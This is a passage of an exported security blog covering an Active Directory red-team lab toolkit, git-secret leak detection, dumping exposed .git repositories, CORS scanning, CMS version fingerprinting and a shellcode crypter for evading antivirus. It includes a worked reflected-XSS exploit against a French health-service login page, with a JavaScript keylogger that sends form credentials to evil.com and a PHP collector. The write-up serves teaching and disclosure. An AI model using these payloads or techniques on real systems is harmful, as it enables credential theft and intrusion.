exposed, and you also will be firewalled. Talking about firewalling, we agree that sometimes it’s more comfortable to have a RDP session rather than any command line session. In the following example we will assume that we have a shell on a server and we have just a few ports which are accessible. 5985 is a good candidate but WinRM is already running on the server. In the following example, be aware that if you execute the following commands from a Remote Powershell session, you will be disconnected because we set the RDP listen port to 5985, so we will have to sc. exe stop WinRM before running Remote Desktop Service. Set RDP listen port and start the Remote Desktop service ‘without rebooting’: Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp' -name  UserAuthentication  -Value 1Set-ItemProperty -Path  HKLM:\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp\  -Name PortNumber -Value 5985sc. exe stop WinRMThen run: reg add  HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server  /v fDenyTSConnections /t REG_DWORD /d 0 /fToolsNow let’s talk a bit about an interesting part, what kind of tools did i have on my Windows VM (did not mean i used all of them) ? Here is my list :       Tool   Description         ADModule   Use AD powershell module for enumeration without installing RSAT       amsi-bypass. ps1   [Bypass. A_M_S_I]::Disable()       nmap   Network Mapper       agentransack   Fast files / directories crawler       mimikatz   Do we really have to introduce this tool ?       nc64. exe   Netcat       Nishang   Exploitation framework from Nikhil “SamratAshok” Mittal       Empire -&gt; Invoke-DCSync. ps1   DCSync       PowerSploit -&gt; PowerView. ps1   AD Enumeration - Harmjoy Powerview 3 tricks       PowerSploit -&gt; Invoke-Mimikatz. ps1   Mimikatz thanks to Powershell       PowerSploit -&gt; Invoke-PortScan. ps1   Ports scanner in Powershell       PowerSploit -&gt; Invoke-TokenManipulation. ps1   Manipulate logon token and create impersonation token       Invoke-SDPropagator. ps1   Invoke SDPropagator mechanism - for example if you backdoored the AdminSDHolder       Invoke-SocksProxy. psm1   Proxy socks in Powershell       IPv4PortScan. ps1   Another ports scanner in Powershell       powercat. ps1   Netcat in Powershell       Set-LHSTokenPrivilege. ps1   Enable / disable your local privileges       PowerUpSQL   MSSQL exploitation framework       PrintSpoofer. exe   Exploit the printer bug locally       PrivescCheck   Find privesc       Rubeus   Useful when you will have to deal with kerberos tickets       BloodHound   Find AD exploitation paths       SpoolSample   Connect to the RPC RpcRemoteFindFirstPrinterChangeNotification to trigger the printer bug       ssf   Tunneling tool       SysinternalsSuite   All MS utilities       lolbas   Living Off The Land Binaries and Scripts   And last but not least, as i said previously this journey was a good opportunity to gather a lot of my recon commands in one single Powershell tool: Invoke-Recon. Believe me, if you are doing this lab and want to pass this cert, Invoke-Recon + BloodHound will be the perfect journey companions. Invoke-Recon has been developed based on the Advanced Red Team Lab. More to comeTo keep on talking about AD enumeration, i would like to share with you some of my Cypher queries i use with BloodHound to spot some very interesting stuff during an engagement. I will also dive a bit more into Invoke-Recon. Keep in touch, and don’t hesitate if you wanna more information about this lab, if you are stuck or anything else, i’m always glad to help. I answer back to a lot of questions by email or twitter, some dealing with my switch from web developer to technical auditor for the french gouvernment. Contact me. Wish you a nice day, may the force be with you (i let you choose which side). Phackt. "
    }, {
    "id": 10,
    "url": "https://phackt.com/git-secrets-exposed",
    "title": "What solutions to prevent git leaks ?",
    "body": "2020/05/27 - Hello, I will do a quick and dirty post about what’s out there to find / prevent leaks of secrets in your git repositories. I did not try all of these tools. For the search part, i’m mainly using a fork of Trufflehog with some added features (search in filenames, commits comments, also with custom regexes). Objectives ::  Look into the commits history for sensitive information publicly accessible by an attacker ; Prevent secrets leaks ; Monitoring and integrating these checks in the Continous Delivery process - aka DevSecOpsTools to look for sensitive data ::   TRUFFLEHOG Written in Python Also works for local repo Strings with high entropy Custom regex rules No search in commits comments or filenames  GITROB Written in Go Renders results in a Web App Do not work for local repo AFAIK  REPO-SUPERVISOR Written in NodeJS Generates HTML reports  GIT-ALL-SECRETS Written in Go Using / merging results of Trufflehog and Repo-Supervisor  GITLEAKS Written in Go regex and entropy  SSHGIT Written in Go Renders results in a Web App Monitors GIT repositories - Be the first to catch the secret before it gets deleted from git history shhgit will watch real-time stream and pull out any accidentally committed secretsPrevent commits :: What is a Git Hook ? As described here: Like many other Version Control Systems, Git has a way to fire off custom scripts when certain important actions occur. There are two groups of these hooks: client-side and server-side. Client-side hooks are triggered by operations such as committing and merging, while server-side hooks run on network operations such as receiving pushed commits. You can use these hooks for all sorts of reasons. Security is a good one. What kind of hooks can used to prevent leak at an early stage of the git workflow? : pre-commit: Used to check if any of the files changed in the commit use prohibited patterns. commit-msg: Used to determine if a commit message contains a prohibited patterns. prepare-commit-msg: Used to determine if a merge commit will introduce a history that contains a prohibited pattern at any point. Please note that this hook is only invoked for non fast-forward merges. Client-side hooks :   GITHOUND You have to set GitHound command into a pre-commit hook Regexes are configured in . githound. yml  GIT-SECRETS From AWS team You also can manually scan for secrets before making your repo public: git secrets --scan-historyGITHUB actions : GitHub Actions enables you to create custom software development life cycle (SDLC) workflows directly in your GitHub repository.  Gitleaks Github Action Trufflehog Github ActionGITHUB scanning project : Github has a project which aims at monitoring leaked third parties tokens from your repositories: https://help. github. com/en/github/administering-a-repository/about-secret-scanning. Once identified, Github will warn you and will request the provider (from the following list) in an automated way to ask for the immediate revokation of your leaked tokens: AdafruitAlibaba CloudAmazon Web Services (AWS)AtlassianAzureClojarsCloudBees CodeShipDatabricksDatadogDiscordDopplerDropboxDynatraceFinicityFrame. ioGitHubGoCardlessGoogle CloudHashicorp TerraformHubspotMailchimpMailgunMessageBirdnpmNuGetPalantirPlivoPostmanProctorioPulumiSamsaraShopifySlackSSLMateStripeTencent CloudTwilioFinally what to conclude :: For each leaked secrets linked to an environment which could be targeted by an adversary :  Revoke / update the secret (password, any token / private key, …) as quick as possible ; Update the git commits historyMore globally :  Warn the stakeholders involved in this data leak (users, providers, …) ; Check log files to detect former fraudulent access ; Prevent the versioning of sensitive data (via . gitignore and set hooks to monitor your commits) ; Include the secret scanning process as part as your continuous delivery process (build factory). For example for Github CI see the Github actions Trufflehog and Gitleaks as aforementioned. See you soon, next posts will be more internal pentesting / windows oriented,Cheers. "
    }, {
    "id": 11,
    "url": "https://phackt.com/web-exposed-git-repositories",
    "title": "Gathering some information from web exposed GIT repositories",
    "body": "2018/08/05 - Hello folks, Last week, while i was doing recon on some websites, i noticed that we can still found some versioning repositories in production. I found some classic . git exposed, and in a lesser extent some . svn directories. I decided to gather a bunch of websites caught in the TOP Alexa in order to look for the proportion of . git exposed; with 112332 domains scanned (mixed TLDs), i found 453 . git exposed, which is only 0. 4%. Not bad. How to scan for web exposed git directories:nmap --open -PN -n -p80,81,82,8000,8080,443,8443,9443 --script http-git -oA http-git -iL domains. lst N. B: this NSE script will perform HTTP requests thanks to input FQDNs (vhosting) Some developers may clone repository specifying their login and password as part of the url, setting this remote origin in the git configuration. For example, once your nmap done, you can spot some login:password playing with this command: $ grep -A1 Remotes http-git. nmap | grep -E  :. *:[^:]*@. *  | awk '{print $2}'https://apixxxxxx:[redacted]@github. com/apixxxxxx/apixxxxxx. githttp://deploy:[redacted]@10. 0. 0. 4:7990/scm/[redacted]/portal. git. . . However i was looking for other information, for example:  repository’s activity; last commit date for each branch repo directory traversal (great to download the whole repo) highlights remote url displays . git/config and . gitignore filesKnowing a bit of a . git repository layout will allow to easily retrieve this information even if you don’t have any directory traversal. That’s why i created a bash script gathering this information which you can find here.  If a repository seems interesting and has directory traversal and/or leaks in its remote url some credentials, you can simply download or clone the repository. For example to download the whole repo you can do the following: $ wget --recursive --no-parent http://localhost/phackt. github. io/. git/ &amp;&amp; \cd localhost/phackt. github. io &amp;&amp; \git reset --hardNow what happens if you didn’t find any creds (most of the cases) and directory traversal is not enabled ? I will not reinvent the wheel and advice you to read this article amongst others. $ curl -I http://localhost/phackt. github. io/. git/HTTP/1. 1 403 ForbiddenDate: Sat, 11 Aug 2018 17:00:04 GMTServer: Apache/2. 4. 33 (Debian)Content-Type: text/html; charset=iso-8859-1I gave a try to another git dumper tool: $ git clone https://github. com/arthaud/git-dumper. git &amp;&amp; cd git-dumper$ pip install -r requirements. txt$ . /git-dumper. py http://localhost/phackt. github. io/. git/ /tmp/repo[-] Testing http://localhost/phackt. github. io/. git/HEAD [200][-] Testing http://localhost/phackt. github. io/. git/ [403][-] Fetching common files[-] Fetching http://localhost/phackt. github. io/. git/COMMIT_EDITMSG [200][-] Fetching http://localhost/phackt. github. io/. git/description [200][-] Fetching http://localhost/phackt. github. io/. git/hooks/commit-msg. sample [200][-] Fetching http://localhost/phackt. github. io/. git/hooks/post-commit. sample [302][-] Fetching http://localhost/phackt. github. io/. git/hooks/post-receive. sample [302][-] Fetching http://localhost/phackt. github. io/. git/hooks/applypatch-msg. sample [200][-] Fetching http://localhost/phackt. github. io/. git/hooks/pre-applypatch. sample [200][-] Fetching http://localhost/phackt. github. io/. git/hooks/pre-commit. sample [200]. . . [-] Running git checkout . We can now inspect our freshly rebuilt repository: $ cd /tmp/repo &amp;&amp; ls -1about. mdcategories. mdCNAME_config. ymlfeed. xml_includesindex. html_layoutsPOC_postspublic_sassSee you soon,Cheers. "
    }, {
    "id": 12,
    "url": "https://phackt.com/play-with-permissive-cors",
    "title": "Play with permissive CORS",
    "body": "2017/12/24 - Hello folks, While i was playing with a ‘code search engine’ tool called publicwww, i decided to gather some top Alexa domains and to look for some permissive CORS. I tried the following researches, site:fr  type=\ password\  , the same for the TLDs . org and . com, in order to spot webpages with a login form, meaning authenticated users. . I will let you play with publicwww, remember that you are limited with basic access but if you pay you will have access to the top 200000 Alexa websites dealing with your request. May be you also wanna play with Shodan or Censys. Automate permissive CORS detection We already talked about Cross Origin Ressource Sharing in some previous posts. You also have a great explanation about the Same Origin Policy on mozilla. org. A website with permissive CORS will allow an attacker to perform any requests to this website from another ressource and this request can include the victim’s cookies (xhr. withCredentials = true). So if the cookie’s session is reflected, you will be able to steal it and forge the victim’s session. You will be able to change the victim’s password if the former one is not requested, read some sensitive account information, …. Remember that because now you can READ the response, you also can read the CSRF token and bypass the protection. So once i gathered enough interesting domains and urls from OSINT tools, and got a bunch of ones dealing with bug some bounty programs, i decided to be original and to create a tool called cors. py (DEPRECATED right now, check below). This tool reads a list of domains and/or urls and will HTTP request them, adding the Origin header of your choice, example:Origin: https://phackt. com. It will finally detects a permissive cors if the response header Access-Control-Allow-Origin is set to null or if the origin header’s value is reflected, and if the response header Access-Control-Allow-Credentials is set to true (permissive CORS is relevant only if you can read from request including victim’s cookies). You also can detect some strings in the response headers (see config. json) and configure other parameters like the number of threads, the user agent, the response timeout, and so on. HOW TO $ . /cors. py -husage: cors. py [-h] [-f URLSFILE] [-r]Looking for some permissive CORSoptional arguments: -h, --help      show this help message and exit -f URLSFILE, --file URLSFILE            file with urls -r, --redirect    allow redirect in requestsExample of output: $ . /cors. py -f /tmp/sitecomtypepassword. txt Processing 230 linesLaunching 20 threadsopen cors found for url http://asiaroom. com/open cors found for url http://aksekiyapi. com/open cors found for url http://baseshare. com/open cors found for url http://fitwall. com/open cors found for url http://h10. edmarkreadingonline. com/open cors found for url http://ermresearch. com/open cors found for url http://ellysdirectory. com/. . . UPDATE 01/07/2020:I’m strongly suggesting right now to use this complete tool of which i merged most of CORS detecting features: https://github. com/chenjj/CORScanner. This tool gathers everything you need to detect an exploitable CORS misconfiguration :       Misconfiguration type   Description         Reflect_any_origin   Blindly reflect the Origin header value in Access-Control-Allow-Origin headers in responses, which means any website can read its secrets by sending cross-orign requests.        Prefix_match   wwww. example. com trusts example. com. evil. com, which is an attacker’s domain.        Suffix_match   wwww. example. com trusts evilexample. com, which could be registered by an attacker.        Not_escape_dot   wwww. example. com trusts wwwaexample. com, which could be registered by an attacker.        Substring match   wwww. example. com trusts example. co, which could be registered by an attacker.        Trust_null   wwww. example. com trusts null, which can be forged by iframe sandbox scripts       HTTPS_trust_HTTP   Risky trust dependency, a MITM attacker may steal HTTPS site secrets       Trust_any_subdomain   Risky trust dependency, a subdomain XSS may steal its secrets       Custom_third_parties   Custom unsafe third parties origins like github. io, see more in origins. json file. Thanks @phackt!       Special_characters_bypass   Exploiting browsers’ handling of special characters. Most can only work in Safari except _, which can also work in Chrome and Firefox. See more in Advanced CORS Exploitation Techniques. Thanks @Malayke.    Cheers. "
    }, {
    "id": 13,
    "url": "https://phackt.com/xss-real-life-case-credentials-stealing",
    "title": "A fun case of XSS and other web concepts",
    "body": "2017/07/25 - Hello folks, I would like to share with you a practical case of reflected XSS while i was looking at my national health service account. Right now the XSS has been patched (we have an efficient dedicated national service where we can report such issues). What is the issue ? A reflected XSS in the login field at the authentication page from the website https://assure. ameli. fr where all french citizen are consulting their social security account. Some digits are required but setting some alphacharacters as login will return the string in uppercase. Where is the issue ? So i set: And i got: &lt;form name= connexionCompteForm  id= connexioncompte_2connexionCompteForm  method= post  action= https://assure. ameli. fr:443/PortailAS/appmanager/PortailAS/assure?_nfpb=true&amp;amp;_windowLabel=connexioncompte_2&amp;amp;connexioncompte_2_actionOverride=%2Fportlets%2Fconnexioncompte%2Fvalidationconnexioncompte&amp;amp;_pageLabel=as_login_page  class= r_cnx_form &gt;. . . &lt;input id= connexioncompte_2nir_as  type= text  value= THEPOSTLOGIN  maxlength= 13  size= 13  placeholder= Mon numéro de sécurité sociale  title= Mon numéro de sécurité sociale  tabindex= 3  name= connexioncompte_2numSecuriteSociale  /&gt;. . . &lt;/form&gt;Let’s try something else with the login toto&lt;&gt;”’();/:: &lt;input id= connexioncompte_2nir_as  type= text  value= TOTO&lt;&gt; '();/\  maxlength= 13  . . . No escaping, no sanitizing or HTML encoding but we will have to deal with UPPERCASE. HTML is not case sensitive but javascript is, so we will do some HEX encoding for the javascript part. An important thing i forgot to mention is that the payload is truncated to 255 characters. So this is how to exploit an XSS when your payload is UPPERCASED (and truncated): First payload:We can test the XSS thanks to this payload (alert) - also notice that we want to preserve the way how the webpage renders: https://assure. ameli. fr/PortailAS/appmanager/PortailAS/assure?connexioncompte_2numSecuriteSociale=  /&gt;&lt;IMG SRC=X ONERROR=&amp;#x61;&amp;#x6C;&amp;#x65;&amp;#x72;&amp;#x74;(&amp;#x64;&amp;#x6F;&amp;#x63;&amp;#x75;&amp;#x6D;&amp;#x65;&amp;#x6E;&amp;#x74;&amp;#x2E;&amp;#x64;&amp;#x6F;&amp;#x6D;&amp;#x61;&amp;#x69;&amp;#x6E;) hidden&gt;&lt;nimp  &amp;connexioncompte_2codeConfidentiel=&amp;connexioncompte_2actionEvt=connecterFull payload url encoded: https://assure. ameli. fr/PortailAS/appmanager/PortailAS/assure?connexioncompte_2numSecuriteSociale=%22%20%2F%3E%3CIMG%20SRC%3DX%20ONERROR%3D%26%23x61%3B%26%23x6C%3B%26%23x65%3B%26%23x72%3B%26%23x74%3B(%26%23x64%3B%26%23x6F%3B%26%23x63%3B%26%23x75%3B%26%23x6D%3B%26%23x65%3B%26%23x6E%3B%26%23x74%3B%26%23x2E%3B%26%23x64%3B%26%23x6F%3B%26%23x6D%3B%26%23x61%3B%26%23x69%3B%26%23x6E%3B)%20hidden%3E%3Cnimp%20%22&amp;connexioncompte_2codeConfidentiel=&amp;connexioncompte_2actionEvt=connecterBut wait… you process a GET request and you were talking about a form with POST method ?Yes, there but there is no server-side filtering on the specific POST method (of course it’s also exploitable with POST). So what do we have ?: It works because i’m using Firefox. IE and Chrome embed a reflected XSS auditor which prevents this kind of inline javascript execution. Now how to deal with a truncated payload ?:Easy, we just have to call an external javascript file. Final payload:   name= connexioncompte_2numSecuriteSociale  placeholder= &amp;#x4d;&amp;#x6f;&amp;#x6e;&amp;#x20;&amp;#x6e;&amp;#x75;&amp;#x6d;&amp;#xe9;&amp;#x72;&amp;#x6f;&amp;#x20;&amp;#x64;&amp;#x65;&amp;#x20;&amp;#x73;&amp;#xe9;&amp;#x63;&amp;#x75;&amp;#x72;&amp;#x69;&amp;#x74;&amp;#xe9;&amp;#x20;&amp;#x73;&amp;#x6f;&amp;#x63;&amp;#x69;&amp;#x61;&amp;#x6c;&amp;#x65;  /&gt;&lt;script src='https://evil. com/poc/poc. js'&gt;&lt;/script&gt;&lt;nimp  Final payload url encoded: https://assure. ameli. fr/PortailAS/appmanager/PortailAS/assure?connexioncompte_2numSecuriteSociale=%22%20name%3D%22connexioncompte_2numSecuriteSociale%22%20placeholder%3D%22%26%23x4d%3B%26%23x6f%3B%26%23x6e%3B%26%23x20%3B%26%23x6e%3B%26%23x75%3B%26%23x6d%3B%26%23xe9%3B%26%23x72%3B%26%23x6f%3B%26%23x20%3B%26%23x64%3B%26%23x65%3B%26%23x20%3B%26%23x73%3B%26%23xe9%3B%26%23x63%3B%26%23x75%3B%26%23x72%3B%26%23x69%3B%26%23x74%3B%26%23xe9%3B%26%23x20%3B%26%23x73%3B%26%23x6f%3B%26%23x63%3B%26%23x69%3B%26%23x61%3B%26%23x6c%3B%26%23x65%3B%22%20%2F%3E%3Cscript%20src%3D%27https%3A%2F%2Fevil. com%2Fpoc%2Fpoc. js%27%3E%3C%2Fscript%3E%3Cnimp%20%22&amp;connexioncompte_2codeConfidentiel=&amp;connexioncompte_2actionEvt=connecterOn our web server, we are creating the web tree POC/POC. JS (scheme and domain name are not case sensitive). But does a little bird sing the word CORS (Cross-Origin Resource Sharing)? Here are some examples of resources which may be embedded cross-origin (https://developer. mozilla. org/en-US/docs/Web/Security/Same-origin_policy):  JavaScript with &lt;script src= . . .  &gt;&lt;/script&gt;. Error messages for syntax errors are only available for same-origin scripts.  CSS with &lt;link rel= stylesheet  href= . . .  &gt;. Due to the relaxed syntax rules of CSS, cross-origin CSS requires a correct Content-Type header. Restrictions vary by browser: IE, Firefox, Chrome, Safari (scroll down to CVE-2010-0051) and Opera.  Images with &lt;img&gt;. Supported image formats include PNG, JPEG, GIF, BMP, SVG, … Media files with &lt;video&gt; and &lt;audio&gt;.  Plug-ins with &lt;object&gt;, &lt;embed&gt; and &lt;applet&gt;.  Fonts with @font-face. Some browsers allow cross-origin fonts, others require same-origin fonts.  Anything with &lt;frame&gt; and &lt;iframe&gt;. A site can use the X-Frame-Options header to prevent this form of cross-origin interaction. But in fact whatever… we are owning the web server we would be able to add if it was necessary the response header access-control-allow-origin: * for any resources. But what kind of cool javascript payload can we inject? (knowing that the JSESSIONID cookie has the flag HttpOnly, so not accessible via javascript).  We will add a callback function that will be triggered once the forms on the webpage will be submitted (allowing us to capture the credentials). Check https://github. com/phackt/pentest/tree/master/exploits/js_keylogger for source code. POC. JS window. onload = function () {	for(var i=0; i&lt;document. forms. length; i++){	 	document. forms[i]. addEventListener( submit , function() {	 		for(e=0; e&lt;this. elements. length; e++){	 			keys =  [name:  + this. elements[e]. name +  ,value:  + this. elements[e]. value +  ,type:  + this. elements[e]. type +  ] ;	 			new Image(). src = 'https://evil. com/key. php?c='+keys;	 		}  	}, false);	}}key. php &lt;?phpif(!empty($_GET['c'])) {  $logfile = fopen('data. txt', 'a+');  fwrite($logfile, $_GET['c'].  \n );  fclose($logfile);}?&gt;So suppose you are receiving a link which exploits the XSS vulnerability and you innocently enter your credentials to check your account, the attacker will receive: [name:CONNEXIONCOMPTE_2NUMSECURITESOCIALE,value:1234567890123,type:text][name:connexioncompte_2codeConfidentiel,value:89769874,type:password][name:connexioncompte_2actionEvt,value:connecter,type:hidden][name:submit,value:Valider,type:submit]This kind of vulnerability could be part of a phishing campaign which encourages people to log in by clicking on the malicious link. COUNTERMEASURES:  HTML Encoding (HTML entities and numeric character references) - https://en. wikipedia. org/wiki/Character_encodings_in_HTML Sanitizing Escaping White-listing Block inline javascript via CSP (X-XSS-Protection is deprecated and will be replaced by the CSP directive Reflected-XSS)Dealing with external resources, blocking all cross domains requests via a Content Security Policy rule may be not relevant because a lot of these resources are legitimate on a website. However we can do some subtle CSP rules in order to allow only what is needed. But if a web site administrator wants to allow only resources from the same origin (this excludes subdomains): Content-Security-Policy: default-src 'self'Web applications are really interesting because of all the concepts you have to deal with. Hope you enjoyed. Phackt. "
    }, {
    "id": 14,
    "url": "https://phackt.com/fingerprint-web-application-static-files",
    "title": "Fingerprinting Web Application static files",
    "body": "2017/06/05 - Hello folks, Today i would like to share with you the first version of a script i wrote to help determining the version of a software. So what the hell am i talking about? Ok let me explain the context: You are looking at a website and trying to get the exact version of the underlying CMS, let say Drupal. We know that Drupal has suffered from the Drupalgeddon for versions 7. X before 7. 32. So you can have at look at some obvious files (CHANGELOG. txt), but what happens if the webmaster deleted these files? How to maximize the chance to find the right version or at least the smallest delta as possible ? A tool was existing for that purpose, BlindElephant, but it is not maintained anymore. So i chose to write my own script matching my needs. Of course don’t hesitate to contact me and let me know if you took time to have BlindElephant in a working state with the CMS hashes databases up-to-date. So let’s say that after your recon phase you have your target using Drupal CMS (it will work with any CMS files versioned on GIT). For now we will install a Drupal on our local machine. WebApp Information Gatherer may helps your to identify it: . /wig. py http://localhost/drupal. . . Name      Versions     Type        Drupal     7         CMS  . . . Of course if you can hit some files leaking the CMS version, in this case everything is already folded: curl --silent http://localhost/drupal/CHANGELOG. txt | head -1Drupal 7. 29, 2014-07-16You also can look for some obvious information in the response headers or for any meta information in the HTML page. But if the webmaster did its job, nothing will leak so how can we fingerprint our CMS? What do you need:  git clone the GIT repository of the CMS (ex https://github. com/drupal/drupal) find the most relevant (updated) files as input files (git log, we will see it later) download these files from your target hash all these input files and their GIT releases equivalent compare input files hashes with the releases onesFollowing all these steps will help to determine the most likely versions of the underlying CMS. So first download the last version of versionchecker. sh: cd /tmp &amp;&amp; wget https://raw. githubusercontent. com/phackt/pentest/master/fingerprint/web/versionchecker. shchmod +x versionchecker. shThen clone the Drupal repo: git clone https://github. com/drupal/drupal. gitcd drupal/Now we will look for our relevant input files: git log --all --pretty=format: --name-only | egrep -v  ^core/  | egrep -i  (. js$|. html$|. css$)  | sort | uniq -c | sort -rg | head -30 | tee /tmp/relevant_files. txtwarning: inexact rename detection was skipped due to too many files. warning: you may want to set your diff. renameLimit variable to at least 4708 and retry the command.   170 misc/drupal. css  106 themes/seven/style. css  106 themes/garland/style. css  102 misc/drupal. js   85 modules/system/system. css   78 modules/overlay/overlay-parent. js   72 themes/bartik/css/style. css   67 misc/tabledrag. js   57 misc/autocomplete. js   55 themes/xtemplate/xtemplate. css   55 modules/system/system. js   52 misc/ajax. js   42 misc/collapse. js   41 misc/textarea. js   41 misc/tableheader. js   37 themes/pushbutton/style. css   35 themes/bluemarine/style. css   35 modules/user/user. js   35 misc/progress. js   33 modules/user/user. css   32 modules/toolbar/toolbar. css   30 misc/tableselect. js   29 modules/system/admin. css   28 themes/garland/style-rtl. css   28 misc/jquery. js   26 modules/color/color. js   26 modules/block/block. js   25 misc/teaser. js   24 themes/bartik/css/style-rtl. css   24 modules/node/node. css   23 themes/chameleon/common. css   23 modules/toolbar/toolbar. js   23 modules/system/system-rtl. css   22 modules/dashboard/dashboard. css   22 misc/ahah. js   21 themes/garland/fix-ie. css   20 themes/xtemplate/pushbutton/xtemplate. css   20 modules/overlay/overlay-parent. css   20 modules/openid/openid. js   20 modules/book/book. cssWe are looking for the most commited static files (. js, . html, . css), not beginning by core/ (Drupal 8 hierarchy, we are looking for a Drupal 7 version here) and saving the results in /tmp/relevant_files. txt. Let’s download these files from our target in order to be processed by the versionchecker. sh: mkdir . . /input &amp;&amp; cd . . /inputfor file in $(cat /tmp/relevant_files. txt | sed -r 's/^ +//g' | cut -d' ' -f2);do mkdir -p $(dirname $file) 2&gt;/dev/null;wget -O $file  http://localhost/drupal/$file ;doneIn the input directory we need to keep the hierarchy of relevant files in order to find them in the GIT repo. Some files may not be found for the target release. As an option, you can pass a pattern to grep the tags you want after the script has executed the git tag command (to find all the releases). Let’s run our versionchecker. sh (currently only working for git versioning system): cd . . &amp;&amp; . /versionchecker. sh -s . /input/ -g . /drupal/ -p  ^[78]\. [0-9. ]+$ [*] Input files directory: /tmp/input[*] Cleaning empty files and directory in /tmp/input - Done[*] GIT repository: /root/Documents/repo/drupal[*] Grep pattern: ^7\. [0-9]+$    ___      ___      ___      ___            ___      ___       /\__\     /\ \     /\ \     /\ \     ___    /\ \     /\__\      /:/ /    /::\ \    /::\ \    /::\ \    /\ \   /::\ \    /::| |     /:/ /    /:/\:\ \   /:/\:\ \   /:/\ \ \    \:\ \  /:/\:\ \   /:|:| |     /:/__/ ___  /::\~\:\ \  /::\~\:\ \  _\:\~\ \ \   /::\__\ /:/ \:\ \  /:/|:| |__    |:| | /\__\ /:/\:\ \:\__\ /:/\:\ \:\__\ /\ \:\ \ \__\ __/:/\/__/ /:/__/ \:\__\ /:/ |:| /\__\   |:| |/:/ / \:\~\:\ \/__/ \/_|::\/:/ / \:\ \:\ \/__/ /\/:/ /  \:\ \ /:/ / \/__|:|/:/ /   |:|__/:/ /  \:\ \:\__\   |:|::/ /  \:\ \:\__\  \::/__/   \:\ /:/ /   |:/:/ /    \::::/__/   \:\ \/__/   |:|\/__/   \:\/:/ /  \:\__\    \:\/:/ /    |::/ /     ~~~~     \:\__\    |:| |    \::/ /   \/__/    \::/ /    /:/ /             \/__/     \|__|     \/__/           \/__/     \/__/       ___      ___      ___      ___      ___      ___      ___      /\ \     /\__\     /\ \     /\ \     /\__\     /\ \     /\ \     /::\ \    /:/ /    /::\ \    /::\ \    /:/ /    /::\ \    /::\ \    /:/\:\ \   /:/__/    /:/\:\ \   /:/\:\ \   /:/__/    /:/\:\ \   /:/\:\ \   /:/ \:\ \  /::\ \ ___  /::\~\:\ \  /:/ \:\ \  /::\__\____  /::\~\:\ \  /::\~\:\ \  /:/__/ \:\__\ /:/\:\ /\__\ /:/\:\ \:\__\ /:/__/ \:\__\ /:/\:::::\__\ /:/\:\ \:\__\ /:/\:\ \:\__\  \:\ \ \/__/ \/__\:\/:/ / \:\~\:\ \/__/ \:\ \ \/__/ \/_|:|~~|~  \:\~\:\ \/__/ \/_|::\/:/ /  \:\ \      \::/ /  \:\ \:\__\  \:\ \     |:| |   \:\ \:\__\   |:|::/ /   \:\ \      /:/ /   \:\ \/__/   \:\ \     |:| |    \:\ \/__/   |:|\/__/    \:\__\     /:/ /    \:\__\    \:\__\    |:| |    \:\__\    |:| |      \/__/     \/__/     \/__/     \/__/     \|__|     \/__/     \|__|  [*] Hint: for choosing relevant files to compare from a GIT repository:[*] git log --all --pretty=format: --name-only | egrep -i  (. js$|. html$|. css$)  | sort | uniq -c | sort -rg | head -20[*] /tmp/work/hashes. txt found. Are you sure you want to overwrite and compute hashes [Y/n]: [*] -----------------------[*] Looking for tag: 7. 0[*] -----------------------[*] Looking for tag: 7. 1[*] -----------------------[*] Looking for tag: 7. 2[*] -----------------------[*] Looking for tag: 7. 3. . . [*] -----------------------[*] Checking filename /tmp/input/modules/color/color. js: abce1b13050367ea1c8806888c29b383[*] -----------------------[*] Checking filename /tmp/input/modules/user/user. css: 1162bec186856e63a6ca207b04282816[*] -----------------------[*] Checking filename /tmp/input/modules/user/user. js: 0409afa4203df9e19e5754663bf27ba8[*] -----------------------[*] Checking filename /tmp/input/modules/overlay/overlay-parent. js: 9e7f29219143a79e528a59f1e5e2ab6e[*] Thanks to strong and costly mathematical and statistical calculation:[*] min version: 7. 29[*] max version: 7. 32[*] Number of input files: 23[*] All input files have been found in the following versions: 7. 327. 317. 307. 29The script is computing hashes for every input files found and for every git tags. If one input file is not found, the script will fail because we can not precisely determine a version that matches all input files. In our example, we finally have 23 input files from 30 relevant files (some has not been found on our target). The final comparison between the input files hashes and the git tags hashes shows that the whole 23 input hashes match the versions 7. 32, 7. 31, 7. 30, 7. 29. So as previously seen in the CHANGELOG. txt, our version is well included (7. 29). You also can try with some others CMS like Wordpress. Here is what we got for example with a Wordpress 4. 6: . /versionchecker. sh -s . /input/ -g ~/Documents/repo/WordPress/ -p  ^4(\. [0-9])+$ [*] Input files directory: /tmp/input[*] Cleaning empty files and directory in /tmp/input - Done[*] GIT repository: /root/Documents/repo/WordPress[*] Grep pattern: ^4(\. [0-9])+$. . . [*] min version: 4. 6[*] max version: 4. 6[*] Number of input files: 24[*] All input files have been found in the following versions: 4. 6For wordpress we have only one possible version matching all the input files we provided thanks to the same procedure as seen for the Drupal CMS. We clearly know right now which version is running, 4. 6. Hope it may helps you, give you some ideas, make you think about how to reduce your fingerprinting entropy. Cheers,Phackt. "
    }, {
    "id": 15,
    "url": "https://phackt.com/slae-shellcode-crypter",
    "title": "SLAE Assignment 7 - Custom crypter",
    "body": "2017/04/30 - Student SLAE - 891Github: https://github. com/phackt/slaehttp://www. securitytube-training. com/online-courses/securitytube-linux-assembly-expert/ Assignment 7:: Our Goal:  Create a custom crypter    Free to use any existing encryption schema  Can use any programming language Hello everybody, In this last assignment we will aim at creating a shellcode crypter. The crypter program will cipher our shellcode in order to defeat any reverse-engineering analysis and to bypass fingerprint/signature based anti-virus detection. A quick search for a simple encryption algorithm leads to the Tiny Encryption Algorithm:‘In cryptography, the Tiny Encryption Algorithm (TEA) is a block cipher notable for its simplicity of description and implementation, typically a few lines of code. ’ If you want to read more about the Tiny Encryption Algorithm and its implementation and weaknesses nowadays, here is a link. For this assignment we will use the execve-stack. nasm shellcode: \x31\xc0\x50\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x68\x2f\x2f\x2f\x2f\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80Now let’s create our C crypter tea_crypter. c: #include &lt;stdio. h&gt;#include &lt;string. h&gt;#include &lt;stdlib. h&gt;void encode(long *data, long *key) {	unsigned long y = data[0], z = data[1],	sum = 0, delta = 0x9e3779b9, n = 32;	while (n-- &gt; 0) {		sum += delta;		y += (z &lt;&lt; 4) + (key[0]^z) + (sum^(z &gt;&gt; 5)) + key[1];		z += (y &lt;&lt; 4) + (key[2]^y) + (sum^(y &gt;&gt; 5)) + key[3];	}	data[0] = y;	data[1] = z;}void decode(long *data, long *key) {	unsigned long n = 